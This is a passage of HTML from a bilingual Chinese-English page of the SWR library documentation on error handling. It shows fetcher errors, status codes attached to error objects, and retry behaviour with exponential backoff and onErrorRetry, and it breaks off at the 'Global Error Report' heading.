nx-max-h-[calc(100vh-var(--nextra-navbar-height)-env(safe-area-inset-bottom))] ltr:-nx-mr-4 rtl:-nx-ml-4"><p class="nx-mb-4 nx-font-semibold nx-tracking-tight">目录</p><ul><li class="nx-my-2 nx-scroll-my-6 nx-scroll-py-6"><a href="#status-code-and-error-object" class="nx-font-semibold nx-inline-block nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300 contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words">状态代码和错误对象</a></li><li class="nx-my-2 nx-scroll-my-6 nx-scroll-py-6"><a href="#error-retry" class="nx-font-semibold nx-inline-block nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300 contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words">错误重试</a></li><li class="nx-my-2 nx-scroll-my-6 nx-scroll-py-6"><a href="#global-error-report" class="nx-font-semibold nx-inline-block nx-text-gray-500 hover:nx-text-gray-900 dark:nx-text-gray-400 dark:hover:nx-text-gray-300 contrast-more:nx-text-gray-900 contrast-more:nx-underline contrast-more:dark:nx-text-gray-50 nx-w-full nx-break-words">全局错误报告</a></li></ul></div></nav><div id="reach-skip-nav"></div><article class="nx-w-full nx-break-words nextra-content nx-flex nx-min-h-[calc(100vh-var(--nextra-navbar-height))] nx-min-w-0 nx-justify-center nx-pb-8 nx-pr-[calc(env(safe-area-inset-right)-1.5rem)]"><main class="nx-w-full nx-min-w-0 nx-max-w-6xl nx-px-6 nx-pt-4 md:nx-px-12"><div class="nextra-breadcrumb nx-mt-1.5 nx-flex nx-items-center nx-gap-1 nx-overflow-hidden nx-text-sm nx-text-gray-500 contrast-more:nx-text-current"><div class="nx-whitespace-nowrap nx-transition-colors nx-min-w-[24px] nx-overflow-hidden nx-text-ellipsis" title="文档">文档</div><svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-w-3.5 nx-shrink-0"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg><div class="nx-whitespace-nowrap nx-transition-colors nx-font-medium nx-text-gray-700 contrast-more:nx-font-bold contrast-more:nx-text-current dark:nx-text-gray-400 contrast-more:dark:nx-text-current" title="错误处理">错误处理</div></div><h1 class="nx-mt-2 nx-text-4xl nx-font-bold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100" id="error-handling">错误处理</h1>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Error Handling</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">如果在 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/data-fetching"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code></a> 内部抛出错误，钩子将返回 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code>。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥If an error is thrown inside <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/data-fetching"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code></a>, it will be returned as <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> by the hook.</p>
<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="js" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="js" data-theme="default"><span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetcher</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> url </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetch</span><span style="color:var(--shiki-color-text)">(url)</span><span style="color:var(--shiki-token-function)">.then</span><span style="color:var(--shiki-color-text)">(r </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">r</span><span style="color:var(--shiki-token-function)">.json</span><span style="color:var(--shiki-color-text)">())</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-token-comment)">// ...</span></span>
<span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> { </span><span style="color:var(--shiki-token-constant)">data</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)"> } </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">useSWR</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> fetcher)</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">如果 fetch Promise 被拒绝，则会定义 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> 对象。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥The <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> object will be defined if the fetch promise is rejected.</p>
<h2 class="nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100 nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400">状态代码和错误对象<span class="nx-absolute -nx-mt-20" id="status-code-and-error-object"></span><a href="#status-code-and-error-object" class="subheading-anchor" aria-label="Permalink for this section"></a></h2>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Status Code and Error Object</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">有时我们希望 API 在状态代码旁边返回一个错误对象。它们都对客户有用。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Sometimes we want an API to return an error object alongside the status code.
Both of them are useful for the client.</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">我们可以自定义 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code> 以返回更多信息。如果状态码不是 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">2xx</code>，即使可以解析为 JSON，我们也认为是一个错误：</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥We can customize our <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">fetcher</code> to return more information. If the status code is not <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">2xx</code>,
we consider it an error even if it can be parsed as JSON:</p>
<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="js" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="js" data-theme="default"><span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetcher</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">async</span><span style="color:var(--shiki-color-text)"> url </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">await</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">fetch</span><span style="color:var(--shiki-color-text)">(url)</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-comment)">// If the status code is not in the range 200-299,</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-comment)">// we still try to parse and throw it.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (</span><span style="color:var(--shiki-token-keyword)">!</span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-color-text)">.ok) {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">new</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">Error</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;An error occurred while fetching the data.&#x27;</span><span style="color:var(--shiki-color-text)">)</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Attach extra info to the error object.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.info </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">await</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-token-function)">.json</span><span style="color:var(--shiki-color-text)">()</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-color-text)">.status</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">throw</span><span style="color:var(--shiki-color-text)"> error</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  }</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-keyword)">return</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">res</span><span style="color:var(--shiki-token-function)">.json</span><span style="color:var(--shiki-color-text)">()</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">}</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-token-comment)">// ...</span></span>
<span class="line"><span style="color:var(--shiki-token-keyword)">const</span><span style="color:var(--shiki-color-text)"> { </span><span style="color:var(--shiki-token-constant)">data</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)"> } </span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">useSWR</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> fetcher)</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">// error.info === {</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">//   message: &quot;You are not authorized to access this resource.&quot;,</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">//   documentation_url: &quot;...&quot;</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">// }</span></span>
<span class="line"><span style="color:var(--shiki-token-comment)">// error.status === 403</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div>
<div class="nextra-callout nx-overflow-x-auto nx-mt-6 nx-flex nx-rounded-lg nx-border nx-py-2 ltr:nx-pr-4 rtl:nx-pl-4 contrast-more:nx-border-current contrast-more:dark:nx-border-current nx-border-orange-100 nx-bg-orange-50 nx-text-orange-800 dark:nx-border-orange-400/30 dark:nx-bg-orange-400/20 dark:nx-text-orange-300"><div class="nx-select-none nx-text-xl ltr:nx-pl-3 ltr:nx-pr-2 rtl:nx-pr-3 rtl:nx-pl-2" style="font-family:&quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;">💡</div><div class="nx-w-full nx-min-w-0 nx-leading-7"><p class="nx-mt-6 nx-leading-7 first:nx-mt-0">注意，<code>data</code> 和 <code>error</code> 可以同时存在。因此，UI 可以显示现有数据，同时知道即将到来的请求已失败。</p><p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Note that <code>data</code> and <code>error</code> can exist at the same time. So the UI can display the existing data,
while knowing the upcoming request has failed.</p></div></div>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0"><a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/examples/error-handling">此处</a> 我们有一个例子。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥<a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/examples/error-handling">Here</a> we have an example.</p>
<h2 class="nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100 nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400">错误重试<span class="nx-absolute -nx-mt-20" id="error-retry"></span><a href="#error-retry" class="subheading-anchor" aria-label="Permalink for this section"></a></h2>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Error Retry</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">SWR 使用 <a href="https://en.wikipedia.org/wiki/Exponential_backoff" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">指数退避算法<span class="nx-sr-only"> (opens in a new tab)</span></a> 在出错时重试请求。该算法允许应用快速从错误中恢复，但不会浪费资源频繁重试。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥SWR uses the <a href="https://en.wikipedia.org/wiki/Exponential_backoff" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">exponential backoff algorithm<span class="nx-sr-only"> (opens in a new tab)</span></a> to retry the request on error.
The algorithm allows the app to recover from errors quickly, but not waste resources retrying too often.</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">你还可以通过 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options">onErrorRetry</a> 选项覆盖此行为：</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥You can also override this behavior via the <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options">onErrorRetry</a> option:</p>
<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="js" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="js" data-theme="default"><span class="line"><span style="color:var(--shiki-token-function)">useSWR</span><span style="color:var(--shiki-color-text)">(</span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> fetcher</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-function)">onErrorRetry</span><span style="color:var(--shiki-token-keyword)">:</span><span style="color:var(--shiki-color-text)"> (error</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> key</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> config</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> revalidate</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> { retryCount }) </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Never retry on 404.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (</span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">===</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">404</span><span style="color:var(--shiki-color-text)">) </span><span style="color:var(--shiki-token-keyword)">return</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Never retry for a specific key.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (key </span><span style="color:var(--shiki-token-keyword)">===</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-string-expression)">&#x27;/api/user&#x27;</span><span style="color:var(--shiki-color-text)">) </span><span style="color:var(--shiki-token-keyword)">return</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Only retry up to 10 times.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (retryCount </span><span style="color:var(--shiki-token-keyword)">&gt;=</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">10</span><span style="color:var(--shiki-color-text)">) </span><span style="color:var(--shiki-token-keyword)">return</span></span>
<span class="line"> </span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-comment)">// Retry after 5 seconds.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-function)">setTimeout</span><span style="color:var(--shiki-color-text)">(() </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">revalidate</span><span style="color:var(--shiki-color-text)">({ retryCount })</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">5000</span><span style="color:var(--shiki-color-text)">)</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  }</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">})</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">此回调使你可以根据各种条件灵活地重试。你也可以通过设置 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">shouldRetryOnError: false</code> 来禁用它。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥This callback gives you the flexibility to retry based on various conditions. You can also disable it by setting <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">shouldRetryOnError: false</code>.</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">也可以通过 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/global-configuration">全局配置</a> 上下文提供它。</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥It&#x27;s also possible to provide it via the <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/global-configuration">Global Configuration</a> context.</p>
<h2 class="nx-font-semibold nx-tracking-tight nx-text-slate-900 dark:nx-text-slate-100 nx-mt-10 nx-border-b nx-pb-1 nx-text-3xl nx-border-neutral-200/70 contrast-more:nx-border-neutral-400 dark:nx-border-primary-100/10 contrast-more:dark:nx-border-neutral-400">全局错误报告<span class="nx-absolute -nx-mt-20" id="global-error-report"></span><a href="#global-error-report" class="subheading-anchor" aria-label="Permalink for this section"></a></h2>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥Global Error Report</p>
